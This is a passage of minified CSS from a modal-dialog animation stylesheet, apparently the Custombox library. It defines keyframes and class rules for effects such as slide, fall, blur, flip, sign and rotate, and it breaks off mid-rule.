slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(100%);transform:translateX(100%)}}.custombox-contentscale.custombox-content,.custombox-letmein.custombox-content,.custombox-makeway.custombox-content,.custombox-push.custombox-content,.custombox-slide.custombox-content,.custombox-slip.custombox-content{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-content.custombox-open.custombox-top,.custombox-letmein.custombox-content.custombox-open.custombox-top,.custombox-makeway.custombox-content.custombox-open.custombox-top,.custombox-push.custombox-content.custombox-open.custombox-top,.custombox-slide.custombox-content.custombox-open.custombox-top,.custombox-slip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:slideInTop;animation-name:slideInTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-bottom,.custombox-letmein.custombox-content.custombox-open.custombox-bottom,.custombox-makeway.custombox-content.custombox-open.custombox-bottom,.custombox-push.custombox-content.custombox-open.custombox-bottom,.custombox-slide.custombox-content.custombox-open.custombox-bottom,.custombox-slip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:slideInBottom;animation-name:slideInBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-left,.custombox-letmein.custombox-content.custombox-open.custombox-left,.custombox-makeway.custombox-content.custombox-open.custombox-left,.custombox-push.custombox-content.custombox-open.custombox-left,.custombox-slide.custombox-content.custombox-open.custombox-left,.custombox-slip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-right,.custombox-letmein.custombox-content.custombox-open.custombox-right,.custombox-makeway.custombox-content.custombox-open.custombox-right,.custombox-push.custombox-content.custombox-open.custombox-right,.custombox-slide.custombox-content.custombox-open.custombox-right,.custombox-slip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:slideInRight;animation-name:slideInRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-top,.custombox-letmein.custombox-content.custombox-close.custombox-top,.custombox-makeway.custombox-content.custombox-close.custombox-top,.custombox-push.custombox-content.custombox-close.custombox-top,.custombox-slide.custombox-content.custombox-close.custombox-top,.custombox-slip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:slideOutTop;animation-name:slideOutTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-bottom,.custombox-letmein.custombox-content.custombox-close.custombox-bottom,.custombox-makeway.custombox-content.custombox-close.custombox-bottom,.custombox-push.custombox-content.custombox-close.custombox-bottom,.custombox-slide.custombox-content.custombox-close.custombox-bottom,.custombox-slip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:slideOutBottom;animation-name:slideOutBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-left,.custombox-letmein.custombox-content.custombox-close.custombox-left,.custombox-makeway.custombox-content.custombox-close.custombox-left,.custombox-push.custombox-content.custombox-close.custombox-left,.custombox-slide.custombox-content.custombox-close.custombox-left,.custombox-slip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-right,.custombox-letmein.custombox-content.custombox-close.custombox-right,.custombox-makeway.custombox-content.custombox-close.custombox-right,.custombox-push.custombox-content.custombox-close.custombox-right,.custombox-slide.custombox-content.custombox-close.custombox-right,.custombox-slip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@keyframes newspaperIn{0%{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}to{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}}@-webkit-keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}@keyframes newspaperOut{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0);opacity:1}to{-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn);opacity:0}}.custombox-newspaper.custombox-content{opacity:0}.custombox-newspaper.custombox-content.custombox-open{-webkit-animation-name:newspaperIn;animation-name:newspaperIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-newspaper.custombox-content.custombox-close{-webkit-animation-name:newspaperOut;animation-name:newspaperOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@keyframes fallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}}@-webkit-keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}@keyframes fallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}}.custombox-fall.custombox-content{opacity:0}.custombox-fall.custombox-content.custombox-open{-webkit-animation-name:fallIn;animation-name:fallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-fall.custombox-content.custombox-close{-webkit-animation-name:fallOut;animation-name:fallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes sidefallIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}}@-webkit-keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}@keyframes sidefallOut{0%{transition-timing-function:ease-in;transition-property:all;-webkit-transform:translate(0) translateZ(0) rotate(0);transform:translate(0) translateZ(0) rotate(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate(30%) translateZ(600px) rotate(10deg);transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}.custombox-sidefall.custombox-content{opacity:0}.custombox-sidefall.custombox-content.custombox-open{-webkit-animation-name:sidefallIn;animation-name:sidefallIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sidefall.custombox-content.custombox-close{-webkit-animation-name:sidefallOut;animation-name:sidefallOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInTop{0%{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@keyframes blurOutTop{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(-5%);transform:translateY(-5%);opacity:0}}@-webkit-keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInBottom{0%{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@keyframes blurOutBottom{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateY(5%);transform:translateY(5%);opacity:0}}@-webkit-keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInRight{0%{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@keyframes blurOutRight{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(5%);transform:translateX(5%);opacity:0}}@-webkit-keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes blurInLeft{0%{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@keyframes blurOutLeft{0%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}to{-webkit-transform:translateX(-5%);transform:translateX(-5%);opacity:0}}@-webkit-keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@keyframes blurInContainer{0%{-webkit-filter:blur(0);filter:blur(0)}to{-webkit-filter:blur(3px);filter:blur(3px)}}@-webkit-keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes blurOutContainer{0%{-webkit-filter:blur(3px);filter:blur(3px)}to{-webkit-filter:blur(0);filter:blur(0)}}.custombox-blur.custombox-content{opacity:0}.custombox-blur.custombox-content.custombox-open.custombox-top{-webkit-animation-name:blurInTop;animation-name:blurInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:blurInBottom;animation-name:blurInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-left{-webkit-animation-name:blurInLeft;animation-name:blurInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-right{-webkit-animation-name:blurInRight;animation-name:blurInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-top{-webkit-animation-name:blurOutTop;animation-name:blurOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:blurOutBottom;animation-name:blurOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-right{-webkit-animation-name:blurOutRight;animation-name:blurOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-left{-webkit-animation-name:blurOutLeft;animation-name:blurOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container{-webkit-animation-name:blurOutContainer;animation-name:blurOutContainer;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-blur.custombox-container.custombox-open{-webkit-animation-name:blurInContainer;animation-name:blurInContainer;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInTop{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@keyframes flipOutTop{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-70deg);transform:rotateX(-70deg)}}@-webkit-keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInBottom{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@keyframes flipOutBottom{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(70deg);transform:rotateX(70deg)}}@-webkit-keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInRight{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@keyframes flipOutRight{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(70deg);transform:rotateY(70deg)}}@-webkit-keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@keyframes flipInLeft{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}to{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}}@-webkit-keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}@keyframes flipOutLeft{0%{-webkit-transform:rotateY(0);transform:rotateY(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-70deg);transform:rotateY(-70deg)}}.custombox-flip.custombox-content{opacity:0}.custombox-flip.custombox-content.custombox-open.custombox-top{-webkit-animation-name:flipInTop;animation-name:flipInTop;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-bottom{-webkit-animation-name:flipInBottom;animation-name:flipInBottom;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-right{-webkit-animation-name:flipInRight;animation-name:flipInRight;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-left{-webkit-animation-name:flipInLeft;animation-name:flipInLeft;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-top{-webkit-animation-name:flipOutTop;animation-name:flipOutTop;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-bottom{-webkit-animation-name:flipOutBottom;animation-name:flipOutBottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-right{-webkit-animation-name:flipOutRight;animation-name:flipOutRight;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-left{-webkit-animation-name:flipOutLeft;animation-name:flipOutLeft;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes signIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}to{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@-webkit-keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}@keyframes signOut{0%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateX(-60deg);transform:rotateX(-60deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;transition-property:all}}.custombox-sign{-webkit-perspective:1300px;perspective:1300px}.custombox-sign.custombox-content{opacity:0}.custombox-sign.custombox-content.custombox-open{-webkit-animation-name:signIn;animation-name:signIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-sign.custombox-content.custombox-close{-webkit-animation-name:signOut;animation-name:signOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes superscaledIn{0%{-webkit-transform:scale(2);transform:scale(2)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}@keyframes superscaledOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(2);transform:scale(2)}}.custombox-superscaled.custombox-content{opacity:0}.custombox-superscaled.custombox-content.custombox-open{-webkit-animation-name:superscaledIn;animation-name:superscaledIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-superscaled.custombox-content.custombox-close{-webkit-animation-name:superscaledOut;animation-name:superscaledOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@keyframes slitIn{0%{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}}@-webkit-keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}@keyframes slitOut{0%{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0);opacity:1}50%{-webkit-transform:translateZ(-250px) rotateY(89deg);transform:translateZ(-250px) rotateY(89deg);opacity:1;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{-webkit-transform:translateZ(-3000px) rotateY(90deg);transform:translateZ(-3000px) rotateY(90deg)}}.custombox-slit.custombox-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.custombox-slit.custombox-content.custombox-open{-webkit-animation-name:slitIn;animation-name:slitIn;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-slit.custombox-content.custombox-close{-webkit-animation-name:slitOut;animation-name:slitOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}to{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}}@-webkit-keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}@keyframes rotateOut{0%{-webkit-transform:translateY(0) rotateX(0);transform:translateY(0) rotateX(0);opacity:1}to{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateY(0) rotateX(90deg);transform:translateY(0) rotateX(90deg);-webkit-transform-origin:0 100%;transform-origin:0 100%;opacity:0;transition-timing-function:ease-out;transition-property:all}}.custombox-rotate{-webkit-perspective:2300px;perspective:2300px}.custombox-rotate.custombox-content{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.custombox-rotate.custombox-content.custombox-open{-webkit-animation-name:rotateIn;animation-name:rotateIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotate.custombox-content.custombox-close{-webkit-animation-name:rotateOut;animation-name:rotateOut;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes letmeinBottomOverlay{to{-webkit-transform:rotateX(-2deg);transform:rotateX(-2deg);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}}@keyframes 